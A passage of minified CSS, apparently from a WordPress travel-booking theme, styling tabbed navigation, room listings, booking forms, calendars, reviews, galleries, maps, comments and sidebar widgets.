ul{margin:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single .inner-nav li{padding:0!important;float:left;display:block;height:50px;width:100%;border-bottom:1px solid rgba(0,0,0,.1);font-weight:600;line-height:50px;background:rgb(193,182,174);background:-moz-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(193,182,174,1)),color-stop(100%,rgba(186,172,163,1)));background:-webkit-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-o-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-ms-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:linear-gradient(to bottom,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1b6ae',endColorstr='#baaca3',GradientType=0);-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.single .inner-nav:not(.layout-above) li:last-of-type{border-bottom:none}.single .inner-nav li a{float:left;display:block;color:#fff;padding:0 0 0 20px;width:100%;height:100%;position:relative;font-weight:600}.single .main .inner-nav li:not(.active) a{color:#fff}.single .main .inner-nav li a:hover,.single .main .inner-nav li:hover a,.single .main .inner-nav li.active a,.single .main .inner-nav li.active a:hover,.single .main .inner-nav li.current-menu-item a,.single .main .inner-nav li.current-menu-item a:hover,.single .main .inner-nav li a:focus,.single .main .inner-nav li:focus a,.single .main .inner-nav li.active a:hover,.single .main .inner-nav li.active a:focus,.single .main .inner-nav li.current-menu-item a:hover,.single .main .inner-nav li.current-menu-item a:focus{color:#fff}.single .inner-nav li span{font-size:24px;position:relative;top:7px;left:-10px}.single .inner-nav li a span.material-icons{color:#fff}.single .inner-nav li.active a span.material-icons,.single .inner-nav li a:hover span.material-icons{color:#fff}.single .inner-nav li:hover,.single .inner-nav li.active,.single .inner-nav li.active:hover,.single .inner-nav li.current-menu-item,.single .inner-nav li.current-menu-item:hover{background:#5FC8C2}.single .inner-nav li.active a:after,.single .inner-nav li.current-menu-item a:after{content:"";position:absolute;top:0;right:-24px;width:0;height:0;border-style:solid;border-width:25px 0 25px 25px;border-color:transparent transparent transparent #5FC8C2}.inner-nav.layout-right{float:right}.inner-nav.layout-right li a{padding:0 20px}.inner-nav.layout-right li span{left:auto;right:10px}.inner-nav.layout-right li.active a:after,.inner-nav.layout-right li.current-menu-item a:after{right:auto;left:-24px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.single .inner-nav.layout-above,.tab-content.layout-above{width:100%!important}.single .inner-nav.layout-above ul{flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.single .inner-nav.layout-above li{width:auto;display:inline-block;text-align:center;height:auto;line-height:normal;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.single .inner-nav.layout-above li a{padding:15px 20px}.single .inner-nav.layout-above li.active a:after,.single .inner-nav.layout-above li.current-menu-item a:after{display:none}.single .inner-nav.layout-above li.active:hover,.single .inner-nav.layout-above li.current-menu-item,.single .inner-nav.layout-above li.current-menu-item:hover{width:auto}.single .inner-nav.layout-above li span{position:static;display:inline-block;width:100%;margin:0 0 10px}.tab-content{float:left;width:79%;padding-left:20px}.tab-content.layout-above{padding-left:0}.tab-content.layout-right{padding-left:0;padding-right:20px}.tab-content>article{float:left;width:100%;padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;margin:0 0 20px;background-color:#fff;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.tab-content h4{color:#41afaa;font-family:inherit;font-size:15px}.tab-content hr{margin:20px 0 15px;clear:both}.single-location #accommodations.layout-above,.single-location #car_rentals.layout-above,.single-location #cruises.layout-above,.single-location #tours.layout-above{padding-top:20px}.single-location #general_info .description .text-wrap:last-of-type{padding-bottom:5px}#location.tab-content>article,#map.tab-content>article{padding:15px}#things-to-do img{margin:0 0 15px}#things-to-do article h2{padding:0 0 10px}#availability.tab-content>article>div:not(:last-of-type){padding-bottom:30px;float:left;width:100%}.post-general-content{float:left;width:100%}.tab-content div.description{margin:0;padding:0;border:none}.tab-content .deals article{padding:0 10px!important;background:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.tab-content .deals .actions .gradient-button{white-space:nowrap}#locations.tab-content>article{padding:0;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tab-content .location_item .counts{border:none!important;margin:0!important;padding-bottom:0!important}#location.tab-content .text-wrap{padding:20px 0 0}.single section>.destinations{display:inline-block;width:100%}.pickup-location label{max-width:100%}.tab-content .destinations>.row>article.full-width>div .details{padding-bottom:10px;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-content .destinations>.row>article.full-width>div .details .ribbon:before{display:none}.tab-content .destinations>.row>article.full-width>div .details .counts{padding-top:0;display:none}.tab-content .destinations>.row>article.full-width>div .details .count{width:21%}.tab-content .destinations>.row>article.full-width>div .details .count.accommodation_count{width:36%}.tab-content .destinations>.row>article.full-width>div .details .ribbon{background:none;grid-column:unset;grid-row:unset;width:100%;height:40px;line-height:40px;margin:0;display:block!important}.tab-content .destinations>.row>article.full-width>div .details .ribbon>div{float:left;width:auto;padding-right:30px}.tab-content .destinations>.row>article.full-width>div .details .ribbon>div>a{padding:0 0 0 28px}.tab-content .destinations>.row>article.full-width>div .details .ribbon>div>a>span{width:auto;text-align:left}.tab-content .destinations>.row>article.full-width>div .details .ribbon .small{padding:0 5px;color:#454545}.tab-content .destinations>.row>article.full-width>div .details .ribbon .price{top:2px}.tab-content .destinations>.row>article.full-width>div .details .ribbon .half>a:before{left:-2px;top:1px!important;-webkit-transform:none;-ms-transform:none;transform:none;text-shadow:none;color:#41AFAA}.tab-content .destinations>.row>article.full-width>div .details .ribbon>div.half:nth-of-type(2) a:after,.tab-content .destinations .location_item.full-width .ribbon:after{display:none}.tab-content .destinations>.row>article.full-width>div .details .ribbon:focus em,.tab-content .destinations>.row>article.full-width>div .details .ribbon:hover em{color:initial!important}.tab-content .destinations>.row>article.full-width>div .details .ribbon+.actions{position:absolute;bottom:13px;right:-7px;margin:0}@media screen and (max-width:768px){.tab-content .destinations>.row>article.full-width>div .details .ribbon+.actions{right:11px}}.main .three-col{margin-bottom:0}.main .three-col li{float:left;width:50%;padding-right:20px}.main .three-col li:nth-of-type(3n){padding-right:0}.main .room-types>li{width:100%;border-bottom:1px solid rgba(0,0,0,.2);margin:0 0 20px;padding:0 0 20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.main .room-types>li:last-of-type{border-bottom:none;margin:0;padding:0}.room-types li>figure{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;text-align:center;margin-right:20px;overflow:hidden}.image-overlay{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;opacity:0;-ms-opacity:0;-webkit-transition:all 0.1s ease-in 0.1s;-moz-transition:all 0.1s ease-in 0.1s;-o-transition:all 0.1s ease-in 0.1s;-ms-transition:all 0.1s ease-in 0.1s;transition:all 0.1s ease-in 0.1s}.image-overlay:before{content:"\e8ff";font:normal 24px/60px 'Material Icons';text-align:center;color:#fff;background:#5fc8c2;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:auto;right:auto;margin:0 auto;display:block}.image-overlay:hover{opacity:1;-ms-opacity:1}.room-types li .room_type{-webkit-box-flex:2;-ms-flex:2;flex:2;padding-right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.room-types li .meta h3{font-weight:700;font-size:17px;font-family:inherit;color:#3FAEA9;padding:0 0 20px;margin:0}.room-types li .text-wrap{padding:0}.room-types .more-info{color:inherit;font-size:13px;font-weight:700}.room_meta p,.more-information p{margin-bottom:20px}.room-information{-webkit-box-flex:1;-ms-flex:1;flex:1;border-left:1px solid rgba(0,0,0,.2);padding-left:20px;width:100%;display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr}.room-information>div{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;-ms-grid-row-align:end;align-self:end}.room-information>div.item_price{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2;-ms-grid-row-align:start;align-self:start}.room-information>div{padding:0 0 10px;line-height:18px}.room-information>div>span{display:table-cell;vertical-align:top;padding-right:5px}.room-information i{font-size:18px;float:left;margin-right:-3px}.room-information .material-icons-small{font-size:13px;margin-top:4px}.room-information .item_price{border-bottom:0;margin:0;color:inherit}.room-information .gradient-button{max-width:300px;-ms-grid-column:1;grid-column:1;-ms-grid-row:3;grid-row:3;-ms-flex-item-align:end;-ms-grid-row-align:end;align-self:end}@media screen and (max-width:599px){.main .room-types>li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.room-types li>figure{-webkit-box-flex:3;-ms-flex:3;flex:3;margin:0 0 15px}.room-types li>figure img{width:100%}.room-information{border-left:none;border-top:1px solid rgba(0,0,0,.2);padding:15px 0;margin-top:15px}.room-information .gradient-button{max-width:100%}.room-types li>figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.room-types li>.meta{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.more-information{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.room-information{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.tab-content>article,.static-content,.blog .entry-header,.page-template-page-post-list .entry-header,.single .entry-header,.single .entry-content,.blog .entry-content,.page-template-page-post-list .post .post-content{padding-left:20px!important;padding-right:20px!important}.three-col li{width:100%!important}}.room-types .more-information{width:100%;margin:20px 0 -20px}.more-information .text-wrap>p>span{font-weight:700;padding-right:5px}@media screen and (max-width:1024px){.single .inner-nav,.tab-content{width:100%}.tab-content{padding:0!important}.single .inner-nav{overflow-x:auto;-webkit-overflow-scrolling:touch}.single .inner-nav ul{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.single .inner-nav li{width:auto;white-space:nowrap;text-align:center;height:auto;line-height:normal;margin:0;border:none}.single .inner-nav li a{padding:15px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.single .inner-nav li.current-menu-item,.single .inner-nav li.current-menu-item:hover{width:auto}.single .inner-nav li.active a:after,.single .inner-nav li.current-menu-item a:after{display:none}.single .inner-nav li span{position:static;width:100%;margin:0 0 10px}}@media screen and (max-width:960px){.three-col li{width:50%}#booking-form-calendar .booking-commands{padding-bottom:30px}}.text-wrap{padding:0 0 20px;display:inline-block}.text-wrap:not(.one-third):not(.two-third){width:100%}.text-wrap.price_row.one-third,.text-wrap.price_row.two-third{margin-bottom:0}@media screen and (max-width:960px) and (min-width:600px){.text-wrap.price_row.one-third{width:100%}}.text-wrap.price_row:not(.extra_items_row){float:left}.text-wrap tbody:empty,.text-wrap tfoot:empty{display:none}.booking_form_controls{width:100%}.booking_form_controls .dates_row{padding-bottom:3px}.redirect-notice{padding:15px 0}.redirect-notice p{padding:0;margin:0}.row.calendar{margin:0 -10px}#booking-form-calendar{position:relative;float:left;width:100%}.tab-content .spinner{width:100%;height:200px;background:#fff;text-align:center}.tab-content .spinner>div{margin-top:50px}.calendar-colors .f-item{font-size:13px;line-height:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;width:100%;padding:0 10px}.calendar-colors .f-item>div{-webkit-box-flex:1;-ms-flex:1;flex:1}.calendar-colors .f-item>div>span{width:20px;height:20px;float:left;border:1px solid rgba(0,0,0,.2);margin:0 10px 0 0}@media screen and (max-width:600px){.calendar-colors .f-item>div{-ms-flex-preferred-size:50%;flex-basis:50%;line-height:30px}.calendar-colors .f-item>div>span{margin-top:5px;margin-bottom:5px}}.f-item .available span{background:#4CAF50}.f-item .unavailable span{background:#e8e8e8}.f-item .selected span{background:#ffc107}.f-item .today span{background:rgba(0,0,0,.1)}.availability_text p{margin:0}.room-types .booking_terms{margin:20px 0}.booking_terms>div{display:inline-block;width:100%;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.2);padding:15px 17px 0}.booking_terms p{display:inline-block;width:100%;margin-bottom:17px!important}.booking_terms p:empty{display:none}.booking_terms p>span{width:50%;float:left;display:block}.booking_terms p>span.rent_type{width:100%}.price_row>.row{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between}.price_row>.row .f-item{min-height:0;min-width:0}.booking-section fieldset>.output{width:100%;float:left;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.2);padding:15px 15px 10px;margin-bottom:20px}.booking-section fieldset>.output .output,.confirmation-section fieldset>.output .row>div{margin-bottom:5px;float:left}.booking-section fieldset>.output .output p,.confirmation-section fieldset>.output .row>div p,.confirmation-section .totals div p{margin:0}.confirmation-section fieldset>.output .row>div:last-of-type{width:100%}.confirmation-section .totals{width:100%;float:left;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.2);padding:15px 15px 10px;margin:20px 0}.confirmation-section .totals div{margin-bottom:0}#booking-form-calendar .booking-commands{clear:both}.booking-commands a{float:left}#booking-form-calendar .booking-commands a.right{float:right}.calendar>.f-item{margin-bottom:0}.calendar .f-item>label{padding:0 10px 20px 10px}.extraitems th:first-child,.extraitems td:first-child{width:40%;text-align:left}.extraitems th:not(:first-child){padding-left:5px;padding-right:5px}.extraitems th,.extraitems td{text-align:center;vertical-align:middle;width:15%}.extraitems td>span{font-weight:600;display:inline-block;width:100%}.extraitems i{font-style:normal;opacity:.7;-ms-opacity:.7;font-size:13px}.extraitems em{font-style:normal;font-weight:700;font-size:15px}.booking_price_breakdown th,.extra_items_price_breakdown th{vertical-align:middle;font-size:inherit!important}.extra_items_price_breakdown th:first-child{width:80%}.booking_price_breakdown tfoot th,.extra_items_price_breakdown tfoot th{background:none}.price_breakdown_row>.f-item>label{padding-bottom:20px}.summary th{width:40%;vertical-align:middle}.summary td{vertical-align:middle}.total_price,.reservation_total,.extra_items_total,.deposit_amount{font-weight:700;font-size:15px}.show_breakdown{display:inline-block;float:right;font-weight:700}.room-types .show_breakdown{margin-bottom:20px}.score{float:left;width:35%;text-align:center;padding:0 30px 0 10px}.score span{font-size:55px;letter-spacing:-.1em;opacity:.2;line-height:60px}.score .achieved{font-weight:700;margin-left:-10px;opacity:1}.score .info{font-size:12px;font-weight:600;padding:3px 0 0}.score .disclaimer{border-top:1px solid rgba(0,0,0,.2);width:100%;padding:11px 0 0 0;margin:12px 0 7px;font-size:12px;text-align:left}.chart{float:right;width:65%;font-size:13px;font-weight:700;line-height:25px;color:#fff;margin:5px 0 0}.chart dt{position:relative;z-index:5;float:left;margin:0 0 0 10px}.chart dd{position:relative;height:25px;margin:0 0 1px;-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0;background:rgba(0,0,0,.1)}.chart dd span{position:absolute;top:0;left:0;display:block;text-align:right;height:100%;background:#5FC8C2;-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0}.main .reviews{display:inline-block;width:100%}.main .reviews li{width:100%;min-height:70px;position:relative;border-bottom:1px solid rgba(0,0,0,.2);margin:0 0 20px;padding:0 0 20px 35%}.main .reviews li:last-of-type{border-bottom:none;margin-bottom:0;padding-bottom:0}.reviews li figure{position:absolute;top:0;left:0;width:35%}.reviews li figure img{float:left;margin:0 15px 0 0}.reviews address{font-size:11px;font-style:normal}.reviews address span{font-size:12px;font-weight:600}.reviews .rev p{position:relative;padding-left:40px}.reviews .rev p:before{font:30px/1 'Material Icons';position:absolute;top:0;left:0}.reviews .pro p:before{content:'\e147'}.reviews .con p:before{content:'\e15c'}.reviews .rev p:empty{display:none}.single-car_rental .tab-content#description .text-wrap div{font-weight:600;padding:10px 0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.single-car_rental .tab-content#description .text-wrap div:not(:last-of-type){border-bottom:1px solid rgba(0,0,0,.2)}.single-car_rental .tab-content#description .text-wrap div span{-webkit-box-flex:0 1 35%;-ms-flex:0 1 35%;flex:0 1 35%;font-weight:400;padding-right:10px}.single-car_rental .tab-content#description .text-wrap div p{-webkit-box-flex:3;-ms-flex:3;flex:3;margin:0!important}@media screen and (max-width:600px){.score,.chart{width:100%}.reviews li figure{width:80px}.main .reviews li{padding-left:100px}}.sort-by{height:48px;padding:0 10px 0 15px;margin:0 0 20px;background-color:#fff;width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.sort-by h3{padding:0 20px 0 0;font-size:16px!important;line-height:48px;margin:0}.sort-by li{position:relative;font-size:13px!important;display:inline-block}.sort{border-left:1px solid rgba(0,0,0,.2);align-self:center}.sort li{border-right:1px solid rgba(0,0,0,.2);padding:0 60px 0 20px!important}.sort a{position:absolute;right:15px;font-size:0;width:14px;height:7px}.sort a:before{content:"";position:absolute;top:0;left:0;width:0;height:0;border-style:solid}.ascending{top:3px}.descending{top:12px}.view-type{align-self:center}.view-type li{width:29px;height:28px;margin:0 0 0 3px;background:#999;color:#fff;padding:0;text-align:center;cursor:pointer}.view-type li a{display:inline-block;width:100%;height:100%;text-indent:-99999px;cursor:pointer}.view-type li:before{font-family:'Material Icons';font-size:24px;font-weight:400;position:absolute;top:0;left:2px;color:#fff;line-height:28px}.view-type .active{background:#5fc8c2}.view-type .grid-view:before{content:"\e8f0"}.view-type .list-view:before{content:"\e8ef"}.ascending:before{border-width:0 7px 7px 7px;border-color:transparent transparent #999 transparent}.ascending:hover:before,.ascending:focus:before{border-color:transparent transparent #3f3f3f transparent}.descending:before{border-width:7px 7px 0 7px;border-color:#999 transparent transparent transparent}.descending:hover:before,.descending:focus:before{border-color:#3f3f3f transparent transparent transparent}@media screen and (max-width:700px){.sort-by{height:auto}.view-type{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.sort{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;flex-basis:100%;padding:15px 0}.sort li{width:33.3333%;float:left}.sort,.sort li:last-of-type{border:none}.sort li:first-of-type{padding-left:0!important}}@media screen and (max-width:540px){.sort li{padding-left:0!important;width:100%;border:none!important}}.error-page{padding:100px 0 100px;min-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;flex-wrap:wrap;-webkit-flex-wrap:wrap}.error-type{width:270px;height:270px;-webkit-border-radius:50%;-moz-border-radius:50%x;border-radius:50%;background:#fff;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center}.error-type h1{font-size:96px;padding:0;margin:0;color:#5fc8c2}.error-type p{font-size:19px;font-weight:600;text-transform:uppercase;margin:-10px 0 0;padding:0 50px}.error-content{padding:30px 50px}@media screen and (max-width:764px){.error-content{width:100%}}.lightbox{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:999999;padding:0;margin:0;background:#fff}.lb-wrap{text-align:left;padding:15px 20px 20px;position:absolute;top:40px;left:10%;width:80%}.lb-wrap .close{float:right;color:inherit;font-size:17px}.lb-wrap h2{font-size:18px;padding:0 0 10px!important}.lb-wrap p{display:inline-block;width:100%;margin:0 0 20px;padding:12px 0 13px;border-top:1px solid rgba(0,0,0,.2);border-bottom:1px solid rgba(0,0,0,.2);line-height:1.5}.lb-wrap .gradient-button{width:100%}@media screen and (min-width:960px){.lb-wrap{top:10%;left:30%;width:40%}}.alignnone{margin:5px 20px 5px 0}.aligncenter,div.aligncenter{margin:0 auto;display:block;padding:5px 0}.alignright{float:right;margin:5px 0 5px 20px}.alignleft{float:left;margin:5px 20px 5px 0}a img.alignright{float:right;margin:5px 0 5px 20px}a img.alignnone{margin:5px 20px 5px 0}a img.alignleft{float:left;margin:5px 20px 5px 0}a img.aligncenter{display:block;margin:5px auto}.aligncenter{text-align:center}.post figure img{display:inline-block}.gallery-caption{margin-top:7px}.wp-caption-text{padding:5px 0 20px}.wp-block-gallery{margin:0!important}.main .gallery{margin-bottom:20px}.gallery{margin-left:-.7em;margin-right:-.7em}.gallery:after{display:table;content:"";clear:both}.gallery-item{margin:0;float:left;padding:.7em}.main .gallery-item img{width:100%}.gallery-columns-1 .gallery-item{width:100%;float:none}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.3333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6667%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n+1),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}@media screen and (min-width:600px) and (max-width:960px){.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:50%}}@media screen and (max-width:599px){img.alignright,div.alignright,figure.alignright,img.alignleft,div.alignleft,figure.alignleft,img.wp-post-image.attachment-thumb{display:block;margin:1em auto;float:none}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:100%;margin:0 0 1em 0;float:none}}.wp-caption,.wp-caption-text,.bypostauthor{color:inherit;max-width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.ico{position:relative;padding:5px 0 5px 30px;font-weight:600;margin:0}.ico a{color:inherit}.ico:before{font-family:'Material Icons';font-size:21px;position:absolute;top:0;left:0;color:#41AFAA;font-weight:400}.ico-phone:before{content:"\e0cd"}.ico-email:before{content:'\e0be'}.map-wrap{width:100%;padding:15px;background:#fff;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.gmap{border:1px solid rgba(0,0,0,.2);display:block;width:100%;min-height:550px}.gmap *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.infoBox{background:#5FC8C2;font-size:14px;margin:-50px 0 0 50px;display:inline-block;padding:15px 15px 20px;color:#fff;width:200px!important}.infoBox>div{font-family:'Open Sans',Helvetica,Arial,sans-serif}.infoBox:after{content:"";position:absolute;bottom:-10px;left:45%;width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;border-color:#5FC8C2 transparent transparent transparent}.gmap strong{font-size:15px;padding:0 0 10px;margin:0 0 13px;display:inline-block;width:100%;font-weight:700;border-bottom:1px solid rgba(0,0,0,.2)}#map_canvas img{max-width:none}#map_canvas label{width:auto;display:inline}.gmnoprint button{padding:0!important}.blog .static-content,.single .post.static-content{padding:0 0 20px!important;margin:0 0 20px;display:inline-block}.blog .entry-header,.single .entry-header,.single .entry-content,.blog .entry-content{padding-left:20px;padding-right:20px}.blog .entry-featured{height:300px;overflow:hidden;margin:0 0 20px}.blog .entry-featured img{width:100%;margin-top:-100px}.single .entry-featured img{width:100%}.single .entry-header h1{margin:20px 0 5px!important;padding:0}.archive aside{margin-top:20px}.single-post .entry-featured{max-height:500px;overflow:hidden}.entry-content .excerpt{margin-bottom:20px}.entry-content .gradient-button{display:inline-block}.req,.woocommerce form .form-row .required{color:#41AFAA}label.req{position:absolute;top:0;right:-15px}.entry-meta span{padding:0 20px 0 0;font-size:13px;border:none;margin:0;color:#858585;width:auto!important;display:inline!important}.entry-meta span:empty{display:none}.entry-meta span a{color:#858585;font-weight:400}.entry-meta span.categories a{position:relative}.entry-meta span.categories a:not(:last-child):after{content:","}div.comments{display:inline-block;width:100%}div.comments h2{margin:25px 0 40px}.comment{position:relative;background-color:#fff;padding:15px;margin:0 0 20px;display:inline-block;width:100%;-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);-moz-box-shadow:0 0 2px rgba(0,0,0,.2);box-shadow:0 0 2px rgba(0,0,0,.2)}.comment .third{float:left;width:30%;font-size:13px}.comment .third figure{float:left;margin-right:15px}.comment .third address{color:#858585;padding-top:5px}.comment .third address span{font-weight:600;font-style:normal}.comment .comment-content{float:left;width:70%;min-height:70px;height:100%;border-left:1px solid rgba(0,0,0,.1);padding-left:15px;padding-right:40px}.comment .reply{position:absolute;top:15px;right:15px;font-size:13px}.comments .children{margin:0;padding-left:20px}.logged-in .comment-form .f-item.full-width{padding-left:0!important;padding-right:0!important}.closedcomments{display:none!important}.home-footer-sidebar,.above-footer-sidebar{padding:40px 0 20px}.home-footer-sidebar>ul{text-align:left}.home-footer-sidebar{text-align:center}.home-footer-sidebar .widget>div{background:#fff;height:100%;padding:20px;display:inline-block;width:100%}.home-footer-sidebar .widget>div{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.home-footer-sidebar .widget>div h4{margin-bottom:15px;color:#41AFAA}.home-footer-sidebar>ul,.home-content-sidebar>ul,.above-footer-sidebar>.widget-area>ul{margin:0 -10px!important}.above-footer-sidebar .widget{background-color:transparent!important}.above-footer-sidebar .widget>div{padding:20px;background-color:#e8e8e8;display:inline-block;width:100%}.under-header-sidebar .widget.full-width{margin-bottom:0}@media screen and (max-width:960px){.home-footer-sidebar>ul,.home-content-sidebar>ul,.above-footer-sidebar>.widget-area>ul{margin:0!important}.home-footer-sidebar>ul>li,.home-content-sidebar>ul>li,.above-footer-sidebar>.widget-area>ul>li{padding:0!important}}.widget-area>ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.widget-area>ul>li{list-style:none}.right-sidebar>ul>li,.left-sidebar>ul>li{width:100%}.main aside .widget,.testimonials{margin-bottom:20px;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.main aside .widget{display:inline-block;background-color:#fff;padding:18px 20px 20px!important;width:100%;color:#454545}.main aside .widget p:last-of-type{margin:0}.main aside .widget .gradient-button:not(.leave-review):not(.contact-accommodation):not(.contact-tour):not:(.contact-car_rental):not(.contact-cruise):not(#contact_submit){font-size:11px;padding:7px 10px;white-space:nowrap}aside .deals>.row>article>div,aside .destinations>.row>article>div,aside .offers>.row>article>div{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}aside div.actions{text-align:left}aside article.full-width>div>a{height:auto!important}aside article.full-width>div .details,.header article.full-width>div .details{padding-left:0!important;padding-right:0!important;-ms-grid-columns:4fr!important;grid-template-columns:4fr!important;min-height:0}aside article.full-width>div .details>div,.header article.full-width>div 